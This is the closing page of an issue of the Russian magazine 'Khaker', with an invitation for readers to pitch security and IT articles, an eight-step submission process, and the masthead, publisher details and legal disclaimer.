- Частый случай: люди делают что-то потрясающее, но считают свое занятие вполне обыденным. Если твоя мама и девушка не хотят слушать про реверс малвари, сборку ядра Linux, проектирование микропроцессоров или хранение данных в ДНК, это не значит, что у тебя не найдется благодарных читателей. • **«Ðàçáèðàþñü ëè ÿ â ÷åì‑òî, ÷òî ìîæåò çàèíòåðåñîâàòü äðóãèõ?»**
- $\cdot$  «Были ли у меня в последнее время интересные проекты?» Если ты ресерчишь, багхантишь, решаешь crackme или задачки на CTF, если ты разрабатываешь что-то необычное или даже просто настроил себе какую-то удобную штуковину, обязательно расскажи нам! Мы вместе придумаем, как лучше подать твои наработки.
- Попробуй вспомнить: если ты буквально недавно рассказывал кому-то о чем-то очень важном или захватывающем (и связанным с ИБ или ИТ), то с немалой вероятностью это может быть неплохой темой для статьи. Или как минимум натолкнет тебя на тему. • **«Çíàþ ëè ÿ êàêóþ‑òî èñòîðèþ, êîòîðàÿ êàæåòñÿ ìíå êðóòîé?»**
- $\cdot$  «Не подмечал ли я, что в Хакере упустили что-то важное?» Если мы о чем-то не писали, это могло быть не умышленно. Возможно, просто никому не пришла в голову эта тема или не было человека, который взял бы ее на себя. Кстати, даже если писать сам ты не собираешься, подкинуть нам идею все равно можно.

# Уговорили, каков план действий?

- 1. Придумываешь актуальную тему или несколько.
- 2. Описываешь эту тему так, чтобы было понятно, что будет в статье и зачем ее кому-то читать. Обычно достаточно рабочего заголовка и нескольких предложений (pro tip: их потом можно пустить на введение).
- 3. [Выбираешь](https://xakep.ru/contact/) редактора и отправляешь ему свои темы (можно главреду он разберется). Заодно неплохо бывает представиться и написать пару слов о себе.
- 4. С редактором согласуете детали и сроки сдачи черновика. Также он выдает тебе правила оформления и отвечает на все интересующие вопросы.
- 5. Пишешь статью в срок и отправляешь ее. Если возникают какие-то проблемы, сомнения или просто задержки, ты знаешь, к кому обращаться.
- 6. Редактор читает статью, принимает ее или возвращает с просьбой доработать и руководством к действию.
- 7. Перед публикацией получаешь версию с правками и обсуждаешь их с редактором (или просто даешь добро).
- 8. Дожидаешься выхода статьи и поступления вознаграждения.

# TL;DR

Если хочешь публиковаться в «Хакере», придумай тему для первой статьи и предложи [редакции](https://xakep.ru/contact/).

![](_page_37_Picture_0.jpeg)

### №2 (299)

Главный редактор **Андрей Письменный** [pismenny@glc.ru](http://mailto:pismenny@glc.ru/)

Ведущий редактор **Валентин Холмогоров** [valentin@holmogorov.ru](http://mailto:valentin@holmogorov.ru/)

Разработка **Илья Русанен** [rusanen@glc.ru](http://mailto:rusanen@glc.ru/)

Литературный редактор **Евгения Шарипова**

Бильд-редактор **yambuto** [yambuto@gmail.com](http://mailto:yambuto@gmail.com/)

### MEGANEWS

**Мария Нефёдова** [nefedova@glc.ru](http://mailto:nefedova@glc.ru/)

### КОНСУЛЬТАЦИОННЫЙ СОВЕТ

Иван Андреев, Олег Афонин, Марк Бруцкий-Стемпковский, Алексей Глазков, Nik Zerof, Юрий Язев

### РЕКЛАМА

Директор по спецпроектам **Анна Яковлева** [yakovleva.a@glc.ru](http://mailto:yakovleva.a@glc.ru/)

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы о подписке: [lapina@glc.ru](http://mailto:lapina@glc.ru/)

Вопросы о материалах: [support@glc.ru](http://mailto:support@glc.ru/)

![](_page_37_Picture_16.jpeg)

![](_page_37_Picture_17.jpeg)

Учредитель: ИП Яковлева Анна Вадимовна ИНН 503806735948 ОГРН/ОГРНИП 320508100264021. Адрес: 141271, Россия, Московская область, Пушкино, мкр Софрино-1, дом 28, квартира 58. Телефон: +7(980)4591655. Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство ЭЛ № ФС 77 — 73894 от 12.10.2018 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: content@glc.ru. © Журнал «Хакер», РФ, 2024